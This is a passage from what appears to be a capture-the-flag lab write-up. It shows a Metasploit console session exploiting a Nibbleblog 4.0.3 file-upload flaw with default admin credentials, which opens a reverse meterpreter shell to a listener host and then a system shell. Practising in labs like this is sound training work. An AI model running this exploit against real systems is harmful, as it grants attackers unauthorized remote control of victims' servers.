 msf exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf exploit(multi/http/nibbleblog_file_upload) > set RHOST 10.10.10.75
RHOST => 10.10.10.75
msf exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.14.205
LHOST => 10.10.14.205
msf exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.205:4444
[*] Sending stage (37775 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.205:4444 -> 10.10.10.75:49260) at 2018-05-02 16:07:44 -0500
[+] Deleted image.php
meterpreter > shell